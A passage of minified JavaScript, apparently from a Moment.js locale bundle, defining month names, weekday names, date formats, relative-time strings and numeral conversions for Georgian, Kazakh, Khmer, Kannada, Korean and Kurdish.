HH:mm\"},calendar:{sameDay:\"[\\u10d3\\u10e6\\u10d4\\u10e1] LT[-\\u10d6\\u10d4]\",nextDay:\"[\\u10ee\\u10d5\\u10d0\\u10da] LT[-\\u10d6\\u10d4]\",lastDay:\"[\\u10d2\\u10e3\\u10e8\\u10d8\\u10dc] LT[-\\u10d6\\u10d4]\",nextWeek:\"[\\u10e8\\u10d4\\u10db\\u10d3\\u10d4\\u10d2] dddd LT[-\\u10d6\\u10d4]\",lastWeek:\"[\\u10ec\\u10d8\\u10dc\\u10d0] dddd LT-\\u10d6\\u10d4\",sameElse:\"L\"},relativeTime:{future:function(e){return e.replace(/(\\u10ec\\u10d0\\u10db|\\u10ec\\u10e3\\u10d7|\\u10e1\\u10d0\\u10d0\\u10d7|\\u10ec\\u10d4\\u10da|\\u10d3\\u10e6|\\u10d7\\u10d5)(\\u10d8|\\u10d4)/,function(e,a,t){return\"\\u10d8\"===t?a+\"\\u10e8\\u10d8\":a+t+\"\\u10e8\\u10d8\"})},past:function(e){return/(\\u10ec\\u10d0\\u10db\\u10d8|\\u10ec\\u10e3\\u10d7\\u10d8|\\u10e1\\u10d0\\u10d0\\u10d7\\u10d8|\\u10d3\\u10e6\\u10d4|\\u10d7\\u10d5\\u10d4)/.test(e)?e.replace(/(\\u10d8|\\u10d4)$/,\"\\u10d8\\u10e1 \\u10ec\\u10d8\\u10dc\"):/\\u10ec\\u10d4\\u10da\\u10d8/.test(e)?e.replace(/\\u10ec\\u10d4\\u10da\\u10d8$/,\"\\u10ec\\u10da\\u10d8\\u10e1 \\u10ec\\u10d8\\u10dc\"):e},s:\"\\u10e0\\u10d0\\u10db\\u10d3\\u10d4\\u10dc\\u10d8\\u10db\\u10d4 \\u10ec\\u10d0\\u10db\\u10d8\",ss:\"%d \\u10ec\\u10d0\\u10db\\u10d8\",m:\"\\u10ec\\u10e3\\u10d7\\u10d8\",mm:\"%d \\u10ec\\u10e3\\u10d7\\u10d8\",h:\"\\u10e1\\u10d0\\u10d0\\u10d7\\u10d8\",hh:\"%d \\u10e1\\u10d0\\u10d0\\u10d7\\u10d8\",d:\"\\u10d3\\u10e6\\u10d4\",dd:\"%d \\u10d3\\u10e6\\u10d4\",M:\"\\u10d7\\u10d5\\u10d4\",MM:\"%d \\u10d7\\u10d5\\u10d4\",y:\"\\u10ec\\u10d4\\u10da\\u10d8\",yy:\"%d \\u10ec\\u10d4\\u10da\\u10d8\"},dayOfMonthOrdinalParse:/0|1-\\u10da\\u10d8|\\u10db\\u10d4-\\d{1,2}|\\d{1,2}-\\u10d4/,ordinal:function(e){return 0===e?e:1===e?e+\"-\\u10da\\u10d8\":e<20||e<=100&&e%20==0||e%100==0?\"\\u10db\\u10d4-\"+e:e+\"-\\u10d4\"},week:{dow:1,doy:7}});var bn={0:\"-\\u0448\\u0456\",1:\"-\\u0448\\u0456\",2:\"-\\u0448\\u0456\",3:\"-\\u0448\\u0456\",4:\"-\\u0448\\u0456\",5:\"-\\u0448\\u0456\",6:\"-\\u0448\\u044b\",7:\"-\\u0448\\u0456\",8:\"-\\u0448\\u0456\",9:\"-\\u0448\\u044b\",10:\"-\\u0448\\u044b\",20:\"-\\u0448\\u044b\",30:\"-\\u0448\\u044b\",40:\"-\\u0448\\u044b\",50:\"-\\u0448\\u0456\",60:\"-\\u0448\\u044b\",70:\"-\\u0448\\u0456\",80:\"-\\u0448\\u0456\",90:\"-\\u0448\\u044b\",100:\"-\\u0448\\u0456\"};M.defineLocale(\"kk\",{months:\"\\u049b\\u0430\\u04a3\\u0442\\u0430\\u0440_\\u0430\\u049b\\u043f\\u0430\\u043d_\\u043d\\u0430\\u0443\\u0440\\u044b\\u0437_\\u0441\\u04d9\\u0443\\u0456\\u0440_\\u043c\\u0430\\u043c\\u044b\\u0440_\\u043c\\u0430\\u0443\\u0441\\u044b\\u043c_\\u0448\\u0456\\u043b\\u0434\\u0435_\\u0442\\u0430\\u043c\\u044b\\u0437_\\u049b\\u044b\\u0440\\u043a\\u04af\\u0439\\u0435\\u043a_\\u049b\\u0430\\u0437\\u0430\\u043d_\\u049b\\u0430\\u0440\\u0430\\u0448\\u0430_\\u0436\\u0435\\u043b\\u0442\\u043e\\u049b\\u0441\\u0430\\u043d\".split(\"_\"),monthsShort:\"\\u049b\\u0430\\u04a3_\\u0430\\u049b\\u043f_\\u043d\\u0430\\u0443_\\u0441\\u04d9\\u0443_\\u043c\\u0430\\u043c_\\u043c\\u0430\\u0443_\\u0448\\u0456\\u043b_\\u0442\\u0430\\u043c_\\u049b\\u044b\\u0440_\\u049b\\u0430\\u0437_\\u049b\\u0430\\u0440_\\u0436\\u0435\\u043b\".split(\"_\"),weekdays:\"\\u0436\\u0435\\u043a\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0434\\u04af\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0441\\u0435\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0441\\u04d9\\u0440\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0431\\u0435\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0436\\u04b1\\u043c\\u0430_\\u0441\\u0435\\u043d\\u0431\\u0456\".split(\"_\"),weekdaysShort:\"\\u0436\\u0435\\u043a_\\u0434\\u04af\\u0439_\\u0441\\u0435\\u0439_\\u0441\\u04d9\\u0440_\\u0431\\u0435\\u0439_\\u0436\\u04b1\\u043c_\\u0441\\u0435\\u043d\".split(\"_\"),weekdaysMin:\"\\u0436\\u043a_\\u0434\\u0439_\\u0441\\u0439_\\u0441\\u0440_\\u0431\\u0439_\\u0436\\u043c_\\u0441\\u043d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0411\\u04af\\u0433\\u0456\\u043d \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",nextDay:\"[\\u0415\\u0440\\u0442\\u0435\\u04a3 \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",nextWeek:\"dddd [\\u0441\\u0430\\u0493\\u0430\\u0442] LT\",lastDay:\"[\\u041a\\u0435\\u0448\\u0435 \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",lastWeek:\"[\\u04e8\\u0442\\u043a\\u0435\\u043d \\u0430\\u043f\\u0442\\u0430\\u043d\\u044b\\u04a3] dddd [\\u0441\\u0430\\u0493\\u0430\\u0442] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0456\\u0448\\u0456\\u043d\\u0434\\u0435\",past:\"%s \\u0431\\u04b1\\u0440\\u044b\\u043d\",s:\"\\u0431\\u0456\\u0440\\u043d\\u0435\\u0448\\u0435 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:\"\\u0431\\u0456\\u0440 \\u043c\\u0438\\u043d\\u0443\\u0442\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\",h:\"\\u0431\\u0456\\u0440 \\u0441\\u0430\\u0493\\u0430\\u0442\",hh:\"%d \\u0441\\u0430\\u0493\\u0430\\u0442\",d:\"\\u0431\\u0456\\u0440 \\u043a\\u04af\\u043d\",dd:\"%d \\u043a\\u04af\\u043d\",M:\"\\u0431\\u0456\\u0440 \\u0430\\u0439\",MM:\"%d \\u0430\\u0439\",y:\"\\u0431\\u0456\\u0440 \\u0436\\u044b\\u043b\",yy:\"%d \\u0436\\u044b\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0448\\u0456|\\u0448\\u044b)/,ordinal:function(e){return e+(bn[e]||bn[e%10]||bn[100<=e?100:null])},week:{dow:1,doy:7}});var Sn={1:\"\\u17e1\",2:\"\\u17e2\",3:\"\\u17e3\",4:\"\\u17e4\",5:\"\\u17e5\",6:\"\\u17e6\",7:\"\\u17e7\",8:\"\\u17e8\",9:\"\\u17e9\",0:\"\\u17e0\"},Hn={\"\\u17e1\":\"1\",\"\\u17e2\":\"2\",\"\\u17e3\":\"3\",\"\\u17e4\":\"4\",\"\\u17e5\":\"5\",\"\\u17e6\":\"6\",\"\\u17e7\":\"7\",\"\\u17e8\":\"8\",\"\\u17e9\":\"9\",\"\\u17e0\":\"0\"};M.defineLocale(\"km\",{months:\"\\u1798\\u1780\\u179a\\u17b6_\\u1780\\u17bb\\u1798\\u17d2\\u1797\\u17c8_\\u1798\\u17b8\\u1793\\u17b6_\\u1798\\u17c1\\u179f\\u17b6_\\u17a7\\u179f\\u1797\\u17b6_\\u1798\\u17b7\\u1790\\u17bb\\u1793\\u17b6_\\u1780\\u1780\\u17d2\\u1780\\u178a\\u17b6_\\u179f\\u17b8\\u17a0\\u17b6_\\u1780\\u1789\\u17d2\\u1789\\u17b6_\\u178f\\u17bb\\u179b\\u17b6_\\u179c\\u17b7\\u1785\\u17d2\\u1786\\u17b7\\u1780\\u17b6_\\u1792\\u17d2\\u1793\\u17bc\".split(\"_\"),monthsShort:\"\\u1798\\u1780\\u179a\\u17b6_\\u1780\\u17bb\\u1798\\u17d2\\u1797\\u17c8_\\u1798\\u17b8\\u1793\\u17b6_\\u1798\\u17c1\\u179f\\u17b6_\\u17a7\\u179f\\u1797\\u17b6_\\u1798\\u17b7\\u1790\\u17bb\\u1793\\u17b6_\\u1780\\u1780\\u17d2\\u1780\\u178a\\u17b6_\\u179f\\u17b8\\u17a0\\u17b6_\\u1780\\u1789\\u17d2\\u1789\\u17b6_\\u178f\\u17bb\\u179b\\u17b6_\\u179c\\u17b7\\u1785\\u17d2\\u1786\\u17b7\\u1780\\u17b6_\\u1792\\u17d2\\u1793\\u17bc\".split(\"_\"),weekdays:\"\\u17a2\\u17b6\\u1791\\u17b7\\u178f\\u17d2\\u1799_\\u1785\\u17d0\\u1793\\u17d2\\u1791_\\u17a2\\u1784\\u17d2\\u1782\\u17b6\\u179a_\\u1796\\u17bb\\u1792_\\u1796\\u17d2\\u179a\\u17a0\\u179f\\u17d2\\u1794\\u178f\\u17b7\\u17cd_\\u179f\\u17bb\\u1780\\u17d2\\u179a_\\u179f\\u17c5\\u179a\\u17cd\".split(\"_\"),weekdaysShort:\"\\u17a2\\u17b6_\\u1785_\\u17a2_\\u1796_\\u1796\\u17d2\\u179a_\\u179f\\u17bb_\\u179f\".split(\"_\"),weekdaysMin:\"\\u17a2\\u17b6_\\u1785_\\u17a2_\\u1796_\\u1796\\u17d2\\u179a_\\u179f\\u17bb_\\u179f\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u1796\\u17d2\\u179a\\u17b9\\u1780|\\u179b\\u17d2\\u1784\\u17b6\\u1785/,isPM:function(e){return\"\\u179b\\u17d2\\u1784\\u17b6\\u1785\"===e},meridiem:function(e,a,t){return e<12?\"\\u1796\\u17d2\\u179a\\u17b9\\u1780\":\"\\u179b\\u17d2\\u1784\\u17b6\\u1785\"},calendar:{sameDay:\"[\\u1790\\u17d2\\u1784\\u17c3\\u1793\\u17c1\\u17c7 \\u1798\\u17c9\\u17c4\\u1784] LT\",nextDay:\"[\\u179f\\u17d2\\u17a2\\u17c2\\u1780 \\u1798\\u17c9\\u17c4\\u1784] LT\",nextWeek:\"dddd [\\u1798\\u17c9\\u17c4\\u1784] LT\",lastDay:\"[\\u1798\\u17d2\\u179f\\u17b7\\u179b\\u1798\\u17b7\\u1789 \\u1798\\u17c9\\u17c4\\u1784] LT\",lastWeek:\"dddd [\\u179f\\u1794\\u17d2\\u178f\\u17b6\\u17a0\\u17cd\\u1798\\u17bb\\u1793] [\\u1798\\u17c9\\u17c4\\u1784] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u1791\\u17c0\\u178f\",past:\"%s\\u1798\\u17bb\\u1793\",s:\"\\u1794\\u17c9\\u17bb\\u1793\\u17d2\\u1798\\u17b6\\u1793\\u179c\\u17b7\\u1793\\u17b6\\u1791\\u17b8\",ss:\"%d \\u179c\\u17b7\\u1793\\u17b6\\u1791\\u17b8\",m:\"\\u1798\\u17bd\\u1799\\u1793\\u17b6\\u1791\\u17b8\",mm:\"%d \\u1793\\u17b6\\u1791\\u17b8\",h:\"\\u1798\\u17bd\\u1799\\u1798\\u17c9\\u17c4\\u1784\",hh:\"%d \\u1798\\u17c9\\u17c4\\u1784\",d:\"\\u1798\\u17bd\\u1799\\u1790\\u17d2\\u1784\\u17c3\",dd:\"%d \\u1790\\u17d2\\u1784\\u17c3\",M:\"\\u1798\\u17bd\\u1799\\u1781\\u17c2\",MM:\"%d \\u1781\\u17c2\",y:\"\\u1798\\u17bd\\u1799\\u1786\\u17d2\\u1793\\u17b6\\u17c6\",yy:\"%d \\u1786\\u17d2\\u1793\\u17b6\\u17c6\"},dayOfMonthOrdinalParse:/\\u1791\\u17b8\\d{1,2}/,ordinal:\"\\u1791\\u17b8%d\",preparse:function(e){return e.replace(/[\\u17e1\\u17e2\\u17e3\\u17e4\\u17e5\\u17e6\\u17e7\\u17e8\\u17e9\\u17e0]/g,function(e){return Hn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Sn[e]})},week:{dow:1,doy:4}});var jn={1:\"\\u0ce7\",2:\"\\u0ce8\",3:\"\\u0ce9\",4:\"\\u0cea\",5:\"\\u0ceb\",6:\"\\u0cec\",7:\"\\u0ced\",8:\"\\u0cee\",9:\"\\u0cef\",0:\"\\u0ce6\"},xn={\"\\u0ce7\":\"1\",\"\\u0ce8\":\"2\",\"\\u0ce9\":\"3\",\"\\u0cea\":\"4\",\"\\u0ceb\":\"5\",\"\\u0cec\":\"6\",\"\\u0ced\":\"7\",\"\\u0cee\":\"8\",\"\\u0cef\":\"9\",\"\\u0ce6\":\"0\"};M.defineLocale(\"kn\",{months:\"\\u0c9c\\u0ca8\\u0cb5\\u0cb0\\u0cbf_\\u0cab\\u0cc6\\u0cac\\u0ccd\\u0cb0\\u0cb5\\u0cb0\\u0cbf_\\u0cae\\u0cbe\\u0cb0\\u0ccd\\u0c9a\\u0ccd_\\u0c8f\\u0caa\\u0ccd\\u0cb0\\u0cbf\\u0cb2\\u0ccd_\\u0cae\\u0cc6\\u0cd5_\\u0c9c\\u0cc2\\u0ca8\\u0ccd_\\u0c9c\\u0cc1\\u0cb2\\u0cc6\\u0cd6_\\u0c86\\u0c97\\u0cb8\\u0ccd\\u0c9f\\u0ccd_\\u0cb8\\u0cc6\\u0caa\\u0ccd\\u0c9f\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd_\\u0c85\\u0c95\\u0ccd\\u0c9f\\u0cc6\\u0cc2\\u0cd5\\u0cac\\u0cb0\\u0ccd_\\u0ca8\\u0cb5\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd_\\u0ca1\\u0cbf\\u0cb8\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd\".split(\"_\"),monthsShort:\"\\u0c9c\\u0ca8_\\u0cab\\u0cc6\\u0cac\\u0ccd\\u0cb0_\\u0cae\\u0cbe\\u0cb0\\u0ccd\\u0c9a\\u0ccd_\\u0c8f\\u0caa\\u0ccd\\u0cb0\\u0cbf\\u0cb2\\u0ccd_\\u0cae\\u0cc6\\u0cd5_\\u0c9c\\u0cc2\\u0ca8\\u0ccd_\\u0c9c\\u0cc1\\u0cb2\\u0cc6\\u0cd6_\\u0c86\\u0c97\\u0cb8\\u0ccd\\u0c9f\\u0ccd_\\u0cb8\\u0cc6\\u0caa\\u0ccd\\u0c9f\\u0cc6\\u0c82_\\u0c85\\u0c95\\u0ccd\\u0c9f\\u0cc6\\u0cc2\\u0cd5_\\u0ca8\\u0cb5\\u0cc6\\u0c82_\\u0ca1\\u0cbf\\u0cb8\\u0cc6\\u0c82\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0cad\\u0cbe\\u0ca8\\u0cc1\\u0cb5\\u0cbe\\u0cb0_\\u0cb8\\u0cc6\\u0cc2\\u0cd5\\u0cae\\u0cb5\\u0cbe\\u0cb0_\\u0cae\\u0c82\\u0c97\\u0cb3\\u0cb5\\u0cbe\\u0cb0_\\u0cac\\u0cc1\\u0ca7\\u0cb5\\u0cbe\\u0cb0_\\u0c97\\u0cc1\\u0cb0\\u0cc1\\u0cb5\\u0cbe\\u0cb0_\\u0cb6\\u0cc1\\u0c95\\u0ccd\\u0cb0\\u0cb5\\u0cbe\\u0cb0_\\u0cb6\\u0ca8\\u0cbf\\u0cb5\\u0cbe\\u0cb0\".split(\"_\"),weekdaysShort:\"\\u0cad\\u0cbe\\u0ca8\\u0cc1_\\u0cb8\\u0cc6\\u0cc2\\u0cd5\\u0cae_\\u0cae\\u0c82\\u0c97\\u0cb3_\\u0cac\\u0cc1\\u0ca7_\\u0c97\\u0cc1\\u0cb0\\u0cc1_\\u0cb6\\u0cc1\\u0c95\\u0ccd\\u0cb0_\\u0cb6\\u0ca8\\u0cbf\".split(\"_\"),weekdaysMin:\"\\u0cad\\u0cbe_\\u0cb8\\u0cc6\\u0cc2\\u0cd5_\\u0cae\\u0c82_\\u0cac\\u0cc1_\\u0c97\\u0cc1_\\u0cb6\\u0cc1_\\u0cb6\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0c87\\u0c82\\u0ca6\\u0cc1] LT\",nextDay:\"[\\u0ca8\\u0cbe\\u0cb3\\u0cc6] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0ca8\\u0cbf\\u0ca8\\u0ccd\\u0ca8\\u0cc6] LT\",lastWeek:\"[\\u0c95\\u0cc6\\u0cc2\\u0ca8\\u0cc6\\u0caf] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0ca8\\u0c82\\u0ca4\\u0cb0\",past:\"%s \\u0cb9\\u0cbf\\u0c82\\u0ca6\\u0cc6\",s:\"\\u0c95\\u0cc6\\u0cb2\\u0cb5\\u0cc1 \\u0c95\\u0ccd\\u0cb7\\u0ca3\\u0c97\\u0cb3\\u0cc1\",ss:\"%d \\u0cb8\\u0cc6\\u0c95\\u0cc6\\u0c82\\u0ca1\\u0cc1\\u0c97\\u0cb3\\u0cc1\",m:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca8\\u0cbf\\u0cae\\u0cbf\\u0cb7\",mm:\"%d \\u0ca8\\u0cbf\\u0cae\\u0cbf\\u0cb7\",h:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0c97\\u0c82\\u0c9f\\u0cc6\",hh:\"%d \\u0c97\\u0c82\\u0c9f\\u0cc6\",d:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca6\\u0cbf\\u0ca8\",dd:\"%d \\u0ca6\\u0cbf\\u0ca8\",M:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca4\\u0cbf\\u0c82\\u0c97\\u0cb3\\u0cc1\",MM:\"%d \\u0ca4\\u0cbf\\u0c82\\u0c97\\u0cb3\\u0cc1\",y:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0cb5\\u0cb0\\u0ccd\\u0cb7\",yy:\"%d \\u0cb5\\u0cb0\\u0ccd\\u0cb7\"},preparse:function(e){return e.replace(/[\\u0ce7\\u0ce8\\u0ce9\\u0cea\\u0ceb\\u0cec\\u0ced\\u0cee\\u0cef\\u0ce6]/g,function(e){return xn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return jn[e]})},meridiemParse:/\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf|\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6|\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8|\\u0cb8\\u0c82\\u0c9c\\u0cc6/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\"===a?e<4?e:e+12:\"\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6\"===a?e:\"\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8\"===a?10<=e?e:e+12:\"\\u0cb8\\u0c82\\u0c9c\\u0cc6\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\":e<10?\"\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6\":e<17?\"\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8\":e<20?\"\\u0cb8\\u0c82\\u0c9c\\u0cc6\":\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u0ca8\\u0cc6\\u0cd5)/,ordinal:function(e){return e+\"\\u0ca8\\u0cc6\\u0cd5\"},week:{dow:0,doy:6}}),M.defineLocale(\"ko\",{months:\"1\\uc6d4_2\\uc6d4_3\\uc6d4_4\\uc6d4_5\\uc6d4_6\\uc6d4_7\\uc6d4_8\\uc6d4_9\\uc6d4_10\\uc6d4_11\\uc6d4_12\\uc6d4\".split(\"_\"),monthsShort:\"1\\uc6d4_2\\uc6d4_3\\uc6d4_4\\uc6d4_5\\uc6d4_6\\uc6d4_7\\uc6d4_8\\uc6d4_9\\uc6d4_10\\uc6d4_11\\uc6d4_12\\uc6d4\".split(\"_\"),weekdays:\"\\uc77c\\uc694\\uc77c_\\uc6d4\\uc694\\uc77c_\\ud654\\uc694\\uc77c_\\uc218\\uc694\\uc77c_\\ubaa9\\uc694\\uc77c_\\uae08\\uc694\\uc77c_\\ud1a0\\uc694\\uc77c\".split(\"_\"),weekdaysShort:\"\\uc77c_\\uc6d4_\\ud654_\\uc218_\\ubaa9_\\uae08_\\ud1a0\".split(\"_\"),weekdaysMin:\"\\uc77c_\\uc6d4_\\ud654_\\uc218_\\ubaa9_\\uae08_\\ud1a0\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"YYYY.MM.DD.\",LL:\"YYYY\\ub144 MMMM D\\uc77c\",LLL:\"YYYY\\ub144 MMMM D\\uc77c A h:mm\",LLLL:\"YYYY\\ub144 MMMM D\\uc77c dddd A h:mm\",l:\"YYYY.MM.DD.\",ll:\"YYYY\\ub144 MMMM D\\uc77c\",lll:\"YYYY\\ub144 MMMM D\\uc77c A h:mm\",llll:\"YYYY\\ub144 MMMM D\\uc77c dddd A h:mm\"},calendar:{sameDay:\"\\uc624\\ub298 LT\",nextDay:\"\\ub0b4\\uc77c LT\",nextWeek:\"dddd LT\",lastDay:\"\\uc5b4\\uc81c LT\",lastWeek:\"\\uc9c0\\ub09c\\uc8fc dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\ud6c4\",past:\"%s \\uc804\",s:\"\\uba87 \\ucd08\",ss:\"%d\\ucd08\",m:\"1\\ubd84\",mm:\"%d\\ubd84\",h:\"\\ud55c \\uc2dc\\uac04\",hh:\"%d\\uc2dc\\uac04\",d:\"\\ud558\\ub8e8\",dd:\"%d\\uc77c\",M:\"\\ud55c \\ub2ec\",MM:\"%d\\ub2ec\",y:\"\\uc77c \\ub144\",yy:\"%d\\ub144\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\uc77c|\\uc6d4|\\uc8fc)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\uc77c\";case\"M\":return e+\"\\uc6d4\";case\"w\":case\"W\":return e+\"\\uc8fc\";default:return e}},meridiemParse:/\\uc624\\uc804|\\uc624\\ud6c4/,isPM:function(e){return\"\\uc624\\ud6c4\"===e},meridiem:function(e,a,t){return e<12?\"\\uc624\\uc804\":\"\\uc624\\ud6c4\"}});var Pn={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},On={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"},Wn=[\"\\u06a9\\u0627\\u0646\\u0648\\u0646\\u06cc \\u062f\\u0648\\u0648\\u06d5\\u0645\",\"\\u0634\\u0648\\u0628\\u0627\\u062a\",\"\\u0626\\u0627\\u0632\\u0627\\u0631\",\"\\u0646\\u06cc\\u0633\\u0627\\u0646\",\"\\u0626\\u0627\\u06cc\\u0627\\u0631\",\"\\u062d\\u0648\\u0632\\u06d5\\u06cc\\u0631\\u0627\\u0646\",\"\\u062a\\u06d5\\u0645\\u0645\\u0648\\u0632\",\"\\u0626\\u0627\\u0628\",\"\\u0626\\u06d5\\u06cc\\u0644\\u0648\\u0648\\u0644\",\"\\u062a\\u0634\\u0631\\u06cc\\u0646\\u06cc \\u06cc\\u06d5\\u0643\\u06d5\\u0645\",\"\\u062a\\u0634\\u0631\\u06cc\\u0646\\u06cc \\u062f\\u0648\\u0648\\u06d5\\u0645\",\"\\u0643\\u0627\\u0646\\u0648\\u0646\\u06cc \\u06cc\\u06d5\\u06a9\\u06d5\\u0645\"];M.defineLocale(\"ku\",{months:Wn,monthsShort:Wn,weekdays:\"\\u06cc\\u0647\\u200c\\u0643\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u062f\\u0648\\u0648\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0633\\u06ce\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0686\\u0648\\u0627\\u0631\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u067e\\u06ce\\u0646\\u062c\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0647\\u0647\\u200c\\u06cc\\u0646\\u06cc_\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c\".split(\"_\"),weekdaysShort:\"\\u06cc\\u0647\\u200c\\u0643\\u0634\\u0647\\u200c\\u0645_\\u062f\\u0648\\u0648\\u0634\\u0647\\u200c\\u0645_\\u0633\\u06ce\\u0634\\u0647\\u200c\\u0645_\\u0686\\u0648\\u0627\\u0631\\u0634\\u0647\\u200c\\u0645_\\u067e\\u06ce\\u0646\\u062c\\u0634\\u0647\\u200c\\u0645_\\u0647\\u0647\\u200c\\u06cc\\u0646\\u06cc_\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c\".split(\"_\"),weekdaysMin:\"\\u06cc_\\u062f_\\u0633_\\u0686_\\u067e_\\u0647_\\u0634\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c|\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc/,isPM:function(e){return/\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c/.test(e)},meridiem:function(e,a,t){return e<12?\"\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc\":\"\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c\"},calendar:{sameDay:\"[\\u0626\\u0647\\u200c\\u0645\\u0631\\u06c6 \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",nextDay:\"[\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",nextWeek:\"dddd [\\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",lastDay:\"[\\u062f\\u0648\\u06ce\\u0646\\u06ce \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",lastWeek:\"dddd [\\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0644\\u0647\\u200c %s\",past:\"%s\",s:\"\\u0686\\u0647\\u200c\\u0646\\u062f \\u0686\\u0631\\u0643\\u0647\\u200c\\u06cc\\u0647\\u200c\\u0643\",ss:\"\\u0686\\u0631\\u0643\\u0647\\u200c %d\",m:\"\\u06cc\\u0647\\u200c\\u0643 \\u062e\\u0648\\u0644\\u0647\\u200c\\u0643\",mm:\"%d \\u062e\\u0648\\u0644\\u0647\\u200c\\u0643\",h:\"\\u06cc\\u0647\\u200c\\u0643 \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631\",hh:\"%d \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631\",d:\"\\u06cc\\u0647\\u200c\\u0643 \\u0695\\u06c6\\u0698\",dd:\"%d 